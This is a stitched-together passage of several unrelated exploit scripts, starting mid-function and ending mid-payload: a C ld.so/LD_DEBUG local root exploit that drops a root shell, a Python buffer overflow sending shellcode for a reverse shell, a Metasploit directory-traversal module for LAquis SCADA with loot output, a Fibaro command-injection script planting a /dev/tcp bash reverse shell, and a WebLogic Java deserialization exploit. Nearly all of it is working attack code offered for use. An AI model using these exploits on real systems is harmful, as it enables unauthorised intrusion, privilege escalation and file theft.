if (memcmp(buf + LDSO_OFFSET, LDSO, sizeof(LDSO))) die();
if (size <= sizeof(ElfW(Ehdr))) die();
const ElfW(Ehdr) * const ehdr = (const ElfW(Ehdr) *)buf;
if (ehdr->e_ident[EI_MAG0] != ELFMAG0) die();
if (ehdr->e_ident[EI_MAG1] != ELFMAG1) die();
if (ehdr->e_ident[EI_MAG2] != ELFMAG2) die();
if (ehdr->e_ident[EI_MAG3] != ELFMAG3) die();
if (ehdr->e_ident[EI_CLASS] != ELFCLASS64) die();
if (ehdr->e_ident[EI_DATA] != ELFDATA2LSB) die();
if (ehdr->e_type != ET_DYN) die();
if (ehdr->e_machine != EM_X86_64) die();
if (ehdr->e_version != EV_CURRENT) die();
if (ehdr->e_ehsize != sizeof(ElfW(Ehdr))) die();
if (ehdr->e_phentsize != sizeof(ElfW(Phdr))) die();
if (ehdr->e_phoff <= 0 || ehdr->e_phoff >= size) die();
if (ehdr->e_phnum > (size - ehdr->e_phoff) / sizeof(ElfW(Phdr))) die();
unsigned int i;
for (i = 0; i < ehdr->e_phnum; i++) {
const ElfW(Phdr) * const phdr = (const ElfW(Phdr) *)(buf + ehdr->e_phoff) + i;
if (phdr->p_type != PT_LOAD) continue;
if (phdr->p_offset >= size) die();
if (phdr->p_filesz > size - phdr->p_offset) die();
if (phdr->p_filesz > phdr->p_memsz) die();
if (phdr->p_vaddr != phdr->p_paddr) die();
if (phdr->p_vaddr >= SAFESZ) die();
if (phdr->p_memsz >= SAFESZ) die();
if (phdr->p_memsz <= 0) die();
if (phdr->p_align != 2 * STACK_GUARD_GAP) die();
const uintptr_t start = phdr->p_vaddr & ~(PAGESZ-1);
const uintptr_t end = (phdr->p_vaddr + phdr->p_memsz + PAGESZ-1) & ~(PAGESZ-1);
if (elf.rw_end) die();
switch (phdr->p_flags) {
case PF_R | PF_X:
if (elf.rx_end) die();
if (phdr->p_vaddr) die();
elf.rx_start = start;
elf.rx_end = end;
break;
case PF_R | PF_W:
if (!elf.rx_end) die();
if (start <= elf.rx_end) die();
elf.rw_start = start;
elf.rw_end = end;
break;
default:
die();
}
}
if (!elf.rx_end) die();
if (!elf.rw_end) die();
uintptr_t _dynamic = 0;
uintptr_t _data = 0;
uintptr_t _bss = 0;
for (i = 0; i < ehdr->e_shnum; i++) {
const ElfW(Shdr) * const shdr = (const ElfW(Shdr) *)(buf + ehdr->e_shoff) + i;
if (!(shdr->sh_flags & SHF_ALLOC)) continue;
if (shdr->sh_addr <= 0 || shdr->sh_addr >= SAFESZ) die();
if (shdr->sh_size <= 0 || shdr->sh_size >= SAFESZ) die();
#undef SAFESZ
const uintptr_t start = shdr->sh_addr;
const uintptr_t end = start + shdr->sh_size;
if (!(shdr->sh_flags & SHF_WRITE)) {
if (start < elf.rw_end && end > elf.rw_start) die();
continue;
}
if (start < elf.rw_start || end > elf.rw_end) die();
if (_bss) die();
switch (shdr->sh_type) {
case SHT_PROGBITS:
if (start <= _data) die();
_data = start;
break;
case SHT_NOBITS:
if (!_data) die();
_bss = start;
break;
case SHT_DYNAMIC:
if (shdr->sh_entsize != sizeof(ElfW(Dyn))) die();
if (_dynamic) die();
_dynamic = start;
/* fall through */
default:
_data = 0;
break;
}
}
elf.dynamic_start = _dynamic;
elf.data_start = _data;
if (!_dynamic) die();
if (!_data) die();
if (!_bss) die();
free(buf);
return elf;
}
int
main(const int my_argc, const char * const my_argv[], const char * const my_envp[])
{
{
const char * const * p = my_envp;
while (*p++) ;
my_auxv = (const void *)p;
}
if (my_getauxval(AT_PAGESZ) != PAGESZ) die();
{
const char * const platform = (const void *)my_getauxval(AT_PLATFORM);
if (!platform) die();
if (strcmp(platform, "x86_64")) die();
}
if (my_argc != 2) {
printf("Usage: %s binary\n", my_argv[0]);
die();
}
const char * const binary = realpath(my_argv[1], NULL);
if (!binary) die();
if (*binary != '/') die();
if (access(binary, R_OK | X_OK)) die();
const struct elf_info elf = get_elf_info(binary);
if (elf.rx_start) die();
if (sizeof(ElfW(Dyn)) != STACK_ALIGN) die();
if (elf.dynamic_start % STACK_ALIGN != STACK_ALIGN / 2) die();
const uintptr_t arg_start = elf.rx_end + 2 * STACK_GUARD_GAP + INIT_STACK_EXP + PAGESZ-1;
if (arg_start >= elf.rw_end) die();
const size_t argv_size = (arg_start - elf.data_start) - (SAFE_STACK_SIZE + 8*8+22*2*8+16+4*STACK_ALIGN + SUB_STACK_RAND);
printf("argv_size %zu\n", argv_size);
if (argv_size >= arg_start) die();
const size_t arg0_size = elf.rw_end - arg_start;
if (arg0_size % PAGESZ != 1) die();
const size_t npads = argv_size / sizeof(char *);
if (npads <= arg0_size) die();
const size_t smash_size = (elf.data_start - elf.rw_start) + SAFE_STACK_SIZE + SUB_STACK_RAND;
if (smash_size >= (elf.rw_start - elf.rx_end) - STACK_GUARD_GAP) die();
if (smash_size + 1024 >= MAX_ARG_STRLEN) die();
printf("smash_size %zu\n", smash_size);
const size_t hi_smash_size = (SAFE_STACK_SIZE * 3 / 4) & ~(STACK_ALIGN-1);
printf("hi_smash_size %zu\n", hi_smash_size);
if (hi_smash_size <= STACK_ALIGN) die();
if (hi_smash_size >= smash_size) die();
const size_t lo_smash_size = (smash_size - hi_smash_size) & ~(STACK_ALIGN-1);
printf("lo_smash_size %zu\n", lo_smash_size);
if (lo_smash_size <= STACK_ALIGN) die();
#define LD_DEBUG_ "LD_DEBUG="
static char foreground[MAX_ARG_STRLEN];
{
char * cp = stpcpy(foreground, LD_DEBUG_);
cp = mempset(cp, 'A', hi_smash_size - 16);
cp = mempset(cp, ' ', 1);
cp = mempset(cp, 'A', 24);
cp = mempset(cp, ' ', 1);
cp = mempset(cp, 'A', 1);
cp = mempset(cp, ' ', DT_SYMTAB + 16 - (24+1 + 1 + DT_NEEDED) % 16);
cp = mempset(cp, 'A', 80);
cp = mempset(cp, ' ', 16);
cp = mempset(cp, 'A', 31);
cp = mempset(cp, ' ', 1);
cp = mempset(cp, 'A', 1);
cp = mempset(cp, ' ', DT_NEEDED + 16 - (31+1 + 1 + DT_STRTAB) % 16);
cp = mempset(cp, 'A', 80);
cp = mempset(cp, ' ', 16);
cp = mempset(cp, 'A', 31);
cp = mempset(cp, ' ', 1);
cp = mempset(cp, 'A', 1);
cp = mempset(cp, ' ', DT_STRTAB + 16 - (31+1 + 1 + 1 + strlen(binary)+1 + sizeof(void *)) % 16);
cp = mempset(cp, 'A', lo_smash_size - 16);
if (cp >= foreground + sizeof(foreground)) die();
if (cp <= foreground) die();
if (*cp) die();
if (strlen(foreground) != (size_t)(cp - foreground)) die();
}
static char background[MAX_ARG_STRLEN];
{
char * cp = stpcpy(background, LD_DEBUG_);
cp = mempset(cp, 'L', lo_smash_size);
size_t i;
for (i = 0; i < (32 + 48 + 96) / sizeof(uint64_t); i++) {
const uint64_t strtab = 0x8888888888888888UL + 0;
cp = mempcpy(cp, &strtab, sizeof(uint64_t));
}
for (i = 0; i < (32 + 48 + 96) / sizeof(uint64_t); i++) {
const uint64_t needed = 0x7777777777777778UL + LDSO_OFFSET+1;
cp = mempcpy(cp, &needed, sizeof(uint64_t));
}
cp = mempset(cp, 'H', 32 + 48 + hi_smash_size - 16);
if (cp >= background + sizeof(background)) die();
if (cp <= background) die();
if (*cp) die();
if (strlen(background) != (size_t)(cp - background)) die();
if (strlen(background) != strcspn(background, " ,:")) die();
}
static char pad[MAX_ARG_STRLEN];
memset(pad, ' ', sizeof(pad)-1);
if (pad[sizeof(pad)-1]) die();
if (strlen(pad) != sizeof(pad)-1) die();
if (sizeof(pad) % STACK_ALIGN) die();
{
double probability = npads * sizeof(pad) - (128<<20);
probability *= probability / 2;
probability /= (16UL<<30);
probability /= ( 1UL<<40);
printf("probability 1/%zu\n", (size_t)(1 / probability));
}
static char arg0[MAX_ARG_STRLEN];
if (arg0_size >= sizeof(arg0)) die();
if (arg0_size <= 0) die();
memset(arg0, ' ', arg0_size-1);
static char arg2[MAX_ARG_STRLEN];
const size_t nargs = 3 + npads - (arg0_size-1);
char ** const argv = calloc(nargs + 1, sizeof(char *));
if (!argv) die();
{
char ** ap = argv;
*ap++ = arg0;
*ap++ = "--help";
*ap++ = arg2;
size_t n;
for (n = ap - argv; n < nargs; n++) {
*ap++ = pad;
}
if (ap != argv + nargs) die();
if (*ap) die();
}
const size_t nenvs = 2 + arg0_size-1;
char ** const envp = calloc(nenvs + 1, sizeof(char *));
if (!envp) die();
{
char ** ep = envp;
*ep++ = background;
*ep++ = foreground;
size_t n;
for (n = ep - envp; n < nenvs; n++) {
*ep++ = pad;
}
if (ep != envp + nenvs) die();
if (*ep) die();
}
{
size_t len = strlen(binary)+1 + sizeof(void *);
char * const * const __strpp[] = { argv, envp, NULL };
char * const * const * strpp;
for (strpp = __strpp; *strpp; strpp++) {
char * const * strp;
for (strp = *strpp; *strp; strp++) {
len += strlen(*strp) + 1;
}
}
len = 1 + PAGESZ - len % PAGESZ;
memset(arg2, ' ', len);
}
{
if (npads * sizeof(pad) + (1<<20) >= MIN_GAP / 4) die();
const struct rlimit rlimit_stack = { MIN_GAP, MIN_GAP };
if (setrlimit(RLIMIT_STACK, &rlimit_stack)) die();
}
const int dev_null = open("/dev/null", O_WRONLY);
if (dev_null <= -1) die();
{
static char ldso[] = "." LDSO;
char * const slash = strrchr(ldso, '/');
if (!slash) die();
*slash = '\0';
mkdir(ldso, 0755);
*slash = '/';
const int fd = open(ldso, O_WRONLY | O_CREAT | O_TRUNC | O_NOFOLLOW, 0755);
if (fd <= -1) die();
static const
#include "rootshell.h"
if (write(fd, rootshell, rootshell_len) != (ssize_t)rootshell_len) die();
if (close(fd)) die();
}
size_t try;
for (try = 1; try; try++) {
if (fflush(stdout)) die();
const pid_t pid = fork();
if (pid <= -1) die();
if (pid == 0) {
if (dup2(dev_null, STDOUT_FILENO) != STDOUT_FILENO) die();
if (dup2(dev_null, STDERR_FILENO) != STDERR_FILENO) die();
if (dev_null > STDERR_FILENO) if (close(dev_null)) die();
execve(binary, argv, envp);
die();
}
int status = 0;
struct timeval start, stop, diff;
if (gettimeofday(&start, NULL)) die();
if (waitpid(pid, &status, WUNTRACED) != pid) die();
if (gettimeofday(&stop, NULL)) die();
timersub(&stop, &start, &diff);
printf("try %zu %ld.%06ld ", try, diff.tv_sec, diff.tv_usec);
if (WIFSIGNALED(status)) {
printf("signal %d\n", WTERMSIG(status));
switch (WTERMSIG(status)) {
case SIGKILL:
case SIGSEGV:
case SIGBUS:
break;
default:
die();
}
} else if (WIFEXITED(status)) {
printf("exited %d\n", WEXITSTATUS(status));
} else if (WIFSTOPPED(status)) {
printf("stopped %d\n", WSTOPSIG(status));
die();
} else {
printf("unknown %d\n", status);
die();
}
}
die();
}
#!/usr/bin/python
import socket
try:
print "\nSending evil buffer..."
shellcode = ("\xba\x31\x13\x39\xe4\xdb\xd3\xd9\x74\x24\xf4\x5e\x33\xc9\xb1"
"\x52\x31\x56\x12\x03\x56\x12\x83\xdf\xef\xdb\x11\xe3\xf8\x9e"
"\xda\x1b\xf9\xfe\x53\xfe\xc8\x3e\x07\x8b\x7b\x8f\x43\xd9\x77"
"\x64\x01\xc9\x0c\x08\x8e\xfe\xa5\xa7\xe8\x31\x35\x9b\xc9\x50"
"\xb5\xe6\x1d\xb2\x84\x28\x50\xb3\xc1\x55\x99\xe1\x9a\x12\x0c"
"\x15\xae\x6f\x8d\x9e\xfc\x7e\x95\x43\xb4\x81\xb4\xd2\xce\xdb"
"\x16\xd5\x03\x50\x1f\xcd\x40\x5d\xe9\x66\xb2\x29\xe8\xae\x8a"
"\xd2\x47\x8f\x22\x21\x99\xc8\x85\xda\xec\x20\xf6\x67\xf7\xf7"
"\x84\xb3\x72\xe3\x2f\x37\x24\xcf\xce\x94\xb3\x84\xdd\x51\xb7"
"\xc2\xc1\x64\x14\x79\xfd\xed\x9b\xad\x77\xb5\xbf\x69\xd3\x6d"
"\xa1\x28\xb9\xc0\xde\x2a\x62\xbc\x7a\x21\x8f\xa9\xf6\x68\xd8"
"\x1e\x3b\x92\x18\x09\x4c\xe1\x2a\x96\xe6\x6d\x07\x5f\x21\x6a"
"\x68\x4a\x95\xe4\x97\x75\xe6\x2d\x5c\x21\xb6\x45\x75\x4a\x5d"
"\x95\x7a\x9f\xf2\xc5\xd4\x70\xb3\xb5\x94\x20\x5b\xdf\x1a\x1e"
"\x7b\xe0\xf0\x37\x16\x1b\x93\xf7\x4f\x93\xde\x90\x8d\xd3\x21"
"\xda\x1b\x35\x4b\x0c\x4a\xee\xe4\xb5\xd7\x64\x94\x3a\xc2\x01"
"\x96\xb1\xe1\xf6\x59\x32\x8f\xe4\x0e\xb2\xda\x56\x98\xcd\xf0"
"\xfe\x46\x5f\x9f\xfe\x01\x7c\x08\xa9\x46\xb2\x41\x3f\x7b\xed"
"\xfb\x5d\x86\x6b\xc3\xe5\x5d\x48\xca\xe4\x10\xf4\xe8\xf6\xec"
"\xf5\xb4\xa2\xa0\xa3\x62\x1c\x07\x1a\xc5\xf6\xd1\xf1\x8f\x9e"
"\xa4\x39\x10\xd8\xa8\x17\xe6\x04\x18\xce\xbf\x3b\x95\x86\x37"
"\x44\xcb\x36\xb7\x9f\x4f\x56\x5a\x35\xba\xff\xc3\xdc\x07\x62"
"\xf4\x0b\x4b\x9b\x77\xb9\x34\x58\x67\xc8\x31\x24\x2f\x21\x48"
"\x35\xda\x45\xff\x36\xcf")
inputBuffer = "A" * 780 + "\x83\x0c\x09\x10" + "C" * 4 + "\x90" * 10 + shellcode
content="username="+inputBuffer+"&password=A"
buffer="POST /login HTTP/1.1\r\n"
buffer+="Host: 192.168.176.139\r\n"
buffer+="User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 Firefox/52.0\r\n"
buffer+="Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
buffer+="Accept-Language: en-US,en;q=0.5\r\n"
buffer+="Referer: http://192.168.176.139/login\r\n"
buffer+="Connection: close\r\n"
buffer+="Content-Type: application/x-www-form-urlencoded\r\n"
buffer+="Content-Length: "+str(len(content))+"\r\n"
buffer+="\r\n"
buffer+=content
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.176.139", 80))
s.send(buffer)
s.close()
print "\nDone did you get a reverse shell?"
except:
print "\nCould not connect!"
require 'msf/core'
class MetasploitModule < Msf::Auxiliary
Rank = GreatRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'LAquis SCADA Web Server Directory Traversal Information Disclosure',
'Description' => %q{
This module exploits a directory traversal vulnerability found in the LAquis SCADA
application. The vulnerability is triggered when sending a series of dot dot slashes
(../) to the vulnerable NOME parameter found on the listagem.laquis file.
This module was tested against v4.1.0.2385
},
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2017-6020' ],
[ 'ZDI', '17-286' ],
[ 'BID', '97055' ],
[ 'URL', 'https://ics-cert.us-cert.gov/advisories/ICSA-17-082-01' ]
],
'DisclosureDate' => 'Mar 29 2017'))
register_options(
[
OptInt.new('DEPTH', [ false, 'Levels to reach base directory', 10]),
OptString.new('FILE', [ false, 'This is the file to download', 'boot.ini']),
Opt::RPORT(1234)
], self.class )
end
def run
depth = (datastore['DEPTH'].nil? or datastore['DEPTH'] == 0) ? 10 : datastore['DEPTH']
levels = "/" + ("../" * depth)
res = send_request_raw({
'method' => 'GET',
'uri' => '/'
})
# make sure the webserver is actually listening
if res.code == 200
blob = res.body.to_s.scan(/(?<=href=)[A-Za-z0-9.?=&+]+/)
for url in blob
if url =~ /listagem/
listagem = url
end
end
# make sure the vulnerable page is there
# not all of the examples include the
# vulnerable page, so we test to ensure
# that it is there prior to executing our code
# there is a potential that real world may not
# include the vulnerable page in some cases
# as well
res = send_request_raw({
'method' => 'GET',
'uri' => "/#{listagem}",
})
# trigger
if res.code == 200 and res.body.to_s =~ /<title>Listagem<\/title><\/head>/
loot = []
file_path = "#{datastore['FILE']}"
file_path = file_path.gsub(/\//, "\\")
cleanup = "#{listagem}"
cleanup = cleanup.gsub(/DATA=/, "DATA=#{Rex::Text.rand_text_alphanumeric(15)}")
cleanup = cleanup.gsub(/botao=Enviar\+consulta/, "botao=Submit\+Query")
vulnerability = listagem.gsub(/(?<=NOME=)[A-Za-z0-9.]+/, "#{levels}#{file_path}")
res = send_request_raw({
'method' => 'GET',
'uri' => "/#{vulnerability}"
})
if res and res.code == 200
blob = res.body.to_s
blob.each_line do |line|
loot << line.match(/.* <\/font><\/td>.*$/)
end
loot = loot.join.gsub(/ <\/font><\/td>/, "\r\n")
if not loot or loot.empty?
print_status("File from \'#{rhost}:#{rport}\' is empty...")
return
end
file = ::File.basename(datastore['FILE'])
path = store_loot('laquis.file', 'application/octet-stream', rhost, loot, file, datastore['FILE'])
print_status("Stored \'#{datastore['FILE']}\' to \'#{path}\'")
# cleaning up afterwards because the response
# data from before is written and becomes
# persistent
referer = cleanup.gsub(/DATA=[A-Za-z0-9]+/, "DATA=")
res = send_request_raw({
'method' => 'GET',
'uri' => "/#{listagem}"
})
if res.code == 200
nome = res.body.to_s.match(/(?<=<input type=hidden name=NOME value=")[A-Za-z0-9.]+/)
cleanup = cleanup.gsub(/(?<=NOME=)[A-Za-z0-9.]+/, "#{nome}")
res = send_request_raw({
'method' => 'GET',
'uri' => "/#{cleanup}",
'headers' => {
'Referer' => "http://#{rhost}:#{rport}/#{referer}",
'Accept-Language' => 'en-US,en;q=0.5',
'Accept-Encoding' => 'gzip, deflate',
'Connection' => 'close',
'Upgrade-Insecure-Requests' => '1',
'Cache-Control' => 'max-age=0'
}
})
end
return
end
else
print_error("Vulnerable page does not exist...")
end
else
print_error("The server does not appear to be listening...")
end
end
end
__END__
msf auxiliary(laquis_directory_traversal) > show options
Module options (auxiliary/server/laquis_directory_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 10 no Levels to reach base directory
FILE Windows/System32/drivers/etc/hosts no This is the file to download
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.1.2 yes The target address
RPORT 1234 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
msf auxiliary(laquis_directory_traversal) > rexploit
[*] Reloading module...
[*] Stored 'Windows/System32/drivers/etc/hosts' to '/home/james/.msf4/loot/20170927110756_default_192.168.1.2_laquis.file_227964.bin'
[*] Auxiliary module execution completed
james@bloop:~/.msf4/loot$ cat 20170927110456_default_192.168.1.2_laquis.file_677204.bin
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
#
#
#!/usr/bin/python
import requests
import argparse
import urllib
import base64
import tarfile
import os
parser = argparse.ArgumentParser(description='Fibaro RCE')
parser.add_argument('--rhost')
parser.add_argument('--lhost')
parser.add_argument('--lport')
args = parser.parse_args()
f = open('run.sh', 'w')
f.write('#!/bin/bash\n')
f.write('/bin/bash -i >& /dev/tcp/' + args.lhost + '/' + args.lport + ' 0>&1\n')
f.close()
os.chmod('run.sh', 0777)
tar = tarfile.open("root.tar.gz", "w:gz")
tar.add("run.sh")
tar.close()
with open("root.tar.gz", "rb") as tarfile:
tar64 = base64.b64encode(tarfile.read())
wwwexec = urllib.quote_plus(base64.b64encode("echo '" + tar64 + "' | base64 -d > /tmp/patch.tar.gz && sudo update --manual /tmp/patch.tar.gz"))
os.remove('run.sh')
os.remove('root.tar.gz')
headers = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:51.0) Gecko/20100101 Firefox/51.0',
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'X-Fibaro-Version': '2',
'X-Requested-With': 'XMLHttpRequest',
}
data = 'deviceID=1&deviceName=&deviceType=&cmd1=`echo${IFS}' + wwwexec + '|base64${IFS}-d|/bin/bash`&cmd2=&roomID=1&roomName=§ionID=§ionName=&lang=en'
print "[+] Popping a root shell..."
requests.post('http://' + args.rhost + '/services/liliSetDeviceCommand.php', headers=headers, data=data, verify=False)
# Exploit Title: [Oracle WebLogic Server Java Deserialization Remote Code Execution]
# Date: [27/09/2017]
# Exploit Author: [SlidingWindow] , Twitter: @kapil_khot
# Vulnerability Author: FoxGloveSecurity
# Vendor Homepage: [http://www.oracle.com/technetwork/middleware/weblogic/overview/index.html]
# Affetcted Versions: [Oracle WebLogic Server, versions 10.3.6.0, 12.1.2.0, 12.1.3.0 and 12.2.1.0]
# Tested on: [Oracle WebLogic Server version 10.3.6.0 running on a Docker image Ubuntu 14.04.4 LTS, Trusty Tahr]
# CVE : [CVE-2015-4852]
'''
This exploit tests the target Oracle WebLogic Server for Java Deserialization RCE vulnerability. The ysoserial payload causes the target to send
Ping requests to attacking machine. You can monitor ICMP ECHO requests on your attacking machine using TCPDump to know if the exploit was successful.
Feel free to modify the payload(chunk2) with that of your choice. Don't worry about modiyfing the payload length each time you change the payload as
this script will do it for you on the fly.
Note: I tried to get a bash one liner reverse shell payload working but that did not work on my target for some reason. Please let me know if you get it working :)
'''
#!/usr/bin/env python
import socket
import sys
import struct
from binascii import unhexlify
print "\n[+]Hope you've started monitoring ICMP ECHO requests on your attacking machine before running this exploit..."
print "[+]Here is the command:\n\t tcpdump -nni <eth-adapter> -e icmp[icmptype] == 8\n"
if len(sys.argv) < 2:
print "\n[+]Please provide target IP and Port..."
print "[+]Usage:\n\t ./weblogic_linuxPing.py <target_ip> <target_port>"
sys.exit()
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_address = (sys.argv[1], int(sys.argv[2]))
print '[+]Connecting to %s port %s' % server_address
sock.connect(server_address)
#Send headers
headers='t3 12.2.1\nAS:255\nHL:19\nMS:10000000\nPU:t3://us-l-breens:7001\n\n'
print '[+]Sending\n"%s"' % headers
sock.sendall(headers)
data = sock.recv(1024)
print >>sys.stderr, '\n[+]Received "%s"' % data
#00000b4d (2893 bytes in decimal) is the TOTAL length of the payload(all chunks) that includes ysoserial payload.
#We will calculate the TOTAL length of payload (first four bytes in 'chunk1') later as using different ysoserial payload changes the length
chunk1='\x00\x00\x0b\x4d\x01\x65\x01\xff\xff\xff\xff\xff\xff\xff\xff\x00\x00\x00\x71\x00\x00\xea\x60\x00\x00\x00\x18\x43\x2e\xc6\xa2\xa6\x39\x85\xb5\xaf\x7d\x63\xe6\x43\x83\xf4\x2a\x6d\x92\xc9\xe9\xaf\x0f\x94\x72\x02\x79\x73\x72\x00\x78\x72\x01\x78\x72\x02\x78\x70\x00\x00\x00\x0c\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x70\x70\x70\x70\x70\x70\x00\x00\x00\x0c\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x70\x06\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x1d\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72\x6a\x76\x6d\x2e\x43\x6c\x61\x73\x73\x54\x61\x62\x6c\x65\x45\x6e\x74\x72\x79\x2f\x52\x65\x81\x57\xf4\xf9\xed\x0c\x00\x00\x78\x70\x72\x00\x24\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x63\x6f\x6d\x6d\x6f\x6e\x2e\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2e\x50\x61\x63\x6b\x61\x67\x65\x49\x6e\x66\x6f\xe6\xf7\x23\xe7\xb8\xae\x1e\xc9\x02\x00\x09\x49\x00\x05\x6d\x61\x6a\x6f\x72\x49\x00\x05\x6d\x69\x6e\x6f\x72\x49\x00\x0b\x70\x61\x74\x63\x68\x55\x70\x64\x61\x74\x65\x49\x00\x0c\x72\x6f\x6c\x6c\x69\x6e\x67\x50\x61\x74\x63\x68\x49\x00\x0b\x73\x65\x72\x76\x69\x63\x65\x50\x61\x63\x6b\x5a\x00\x0e\x74\x65\x6d\x70\x6f\x72\x61\x72\x79\x50\x61\x74\x63\x68\x4c\x00\x09\x69\x6d\x70\x6c\x54\x69\x74\x6c\x65\x74\x00\x12\x4c\x6a\x61\x76\x61\x2f\x6c\x61\x6e\x67\x2f\x53\x74\x72\x69\x6e\x67\x3b\x4c\x00\x0a\x69\x6d\x70\x6c\x56\x65\x6e\x64\x6f\x72\x71\x00\x7e\x00\x03\x4c\x00\x0b\x69\x6d\x70\x6c\x56\x65\x72\x73\x69\x6f\x6e\x71\x00\x7e\x00\x03\x78\x70\x77\x02\x00\x00\x78\xfe\x01\x00\x00'
#java -jar ysoserial-v0.0.4.jar CommonsCollections1 'ping -c 4 10.40.1.39' | xxd > yso.out
#len(payload) is xxxx bytes
#10.40.1.39 is the attacking IP in this case. Attacking IP should get ICMP Echo Request from the target.
#This is the actual payload that pings back to attacking macine, this is Chunk#2 in the Payload.
#Feel free to change this to a payload of your choice. I could not get a one liner BASH reverse shell working on my target but please let me know if you do :)
chunk2 = "\xac\xed\x00\x05\x73\x72\x00\x32\x73\x75\x6e\x2e\x72\x65\x66\x6c\x65\x63\x74\x2e\x61\x6e\x6e\x6f\x74\x61\x74\x69\x6f\x6e\x2e\x41\x6e\x6e\x6f\x74\x61\x74\x69\x6f\x6e\x49\x6e\x76\x6f\x63\x61\x74\x69\x6f\x6e\x48\x61\x6e\x64\x6c\x65\x72\x55\xca\xf5\x0f\x15\xcb\x7e\xa5\x02\x00\x02\x4c\x00\x0c\x6d\x65\x6d\x62\x65\x72\x56\x61\x6c\x75\x65\x73\x74\x00\x0f\x4c\x6a\x61\x76\x61\x2f\x75\x74\x69\x6c\x2f\x4d\x61\x70\x3b\x4c\x00\x04\x74\x79\x70\x65\x74\x00\x11\x4c\x6a\x61\x76\x61\x2f\x6c\x61\x6e\x67\x2f\x43\x6c\x61\x73\x73\x3b\x78\x70\x73\x7d\x00\x00\x00\x01\x00\x0d\x6a\x61\x76\x61\x2e\x75\x74\x69\x6c\x2e\x4d\x61\x70\x78\x72\x00\x17\x6a\x61\x76\x61\x2e\x6c\x61\x6e\x67\x2e\x72\x65\x66\x6c\x65\x63\x74\x2e\x50\x72\x6f\x78\x79\xe1\x27\xda\x20\xcc\x10\x43\xcb\x02\x00\x01\x4c\x00\x01\x68\x74\x00\x25\x4c\x6a\x61\x76\x61\x2f\x6c\x61\x6e\x67\x2f\x72\x65\x66\x6c\x65\x63\x74\x2f\x49\x6e\x76\x6f\x63\x61\x74\x69\x6f\x6e\x48\x61\x6e\x64\x6c\x65\x72\x3b\x78\x70\x73\x71\x00\x7e\x00\x00\x73\x72\x00\x2a\x6f\x72\x67\x2e\x61\x70\x61\x63\x68\x65\x2e\x63\x6f\x6d\x6d\x6f\x6e\x73\x2e\x63\x6f\x6c\x6c\x65\x63\x74\x69\x6f\x6e\x73\x2e\x6d\x61\x70\x2e\x4c\x61\x7a\x79\x4d\x61\x70\x6e\xe5\x94\x82\x9e\x79\x10\x94\x03\x00\x01\x4c\x00\x07\x66\x61\x63\x74\x6f\x72\x79\x74\x00\x2c\x4c\x6f\x72\x67\x2f\x61\x70\x61\x63\x68\x65\x2f\x63\x6f\x6d\x6d\x6f\x6e\x73\x2f\x63\x6f\x6c\x6c\x65\x63\x74\x69\x6f\x6e\x73\x2f\x54\x72\x61\x6e\x73\x66\x6f\x72\x6d\x65\x72\x3b\x78\x70\x73\x72\x00\x3a\x6f\x72\x67\x2e\x61\x70\x61\x63\x68\x65\x2e\x63\x6f\x6d\x6d\x6f\x6e\x73\x2e\x63\x6f\x6c\x6c\x65\x63\x74\x69\x6f\x6e\x73\x2e\x66\x75\x6e\x63\x74\x6f\x72\x73\x2e\x43\x68\x61\x69\x6e\x65\x64\x54\x72\x61\x6e\x73\x66\x6f\x72\x6d\x65\x72\x30\xc7\x97\xec\x28\x7a\x97\x04\x02\x00\x01\x5b\x00\x0d\x69\x54\x72\x61\x6e\x73\x66\x6f\x72\x6d\x65\x72\x73\x74\x00\x2d\x5b\x4c\x6f\x72\x67\x2f\x61\x70\x61\x63\x68\x65\x2f\x63\x6f\x6d\x6d\x6f\x6e\x73\x2f\x63\x6f\x6c\x6c\x65\x63\x74\x69\x6f\x6e\x73\x2f\x54\x72\x61\x6e\x73\x66\x6f\x72\x6d\x65\x72\x3b\x78\x70\x75\x72\x00\x2d\x5b\x4c\x6f\x72\x67\x2e\x61\x70\x61\x63\x68\x65\x2e\x63\x6f\x6d\x6d\x6f\x6e\x73\x2e\x63\x6f\x6c\x6c\x65\x63\x74\x69\x6f\x6e\x73\x2e\x54\x72\x61\x6e\x73\x66\x6f\x72\x6d\x65\x72\x3b\xbd\x56\x2a\xf1\xd8\x34\x18\x99\x02\x00\x00\x78\x70\x00\x00\x00\x05\x73\x72\x00\x3b\x6f\x72\x67\x2e\x61\x70\x61\x63\x68\x65\x2e\x63\x6f\x6d\x6d\x6f\x6e\x73\x2e\x63\x6f\x6c\x6c\x65\x63\x74\x69\x6f\x6e\x73\x2e\x66\x75\x6e\x63\x74\x6f\x72\x73\x2e\x43\x6f\x6e\x73\x74\x61\x6e\x74\x54\x72\x61\x6e\x73\x66\x6f\x72\x6d\x65\x72\x58\x76\x90\x11\x41\x02\xb1\x94\x02\x00\x01\x4c\x00\x09\x69\x43\x6f\x6e\x73\x74\x61\x6e\x74\x74\x00\x12\x4c\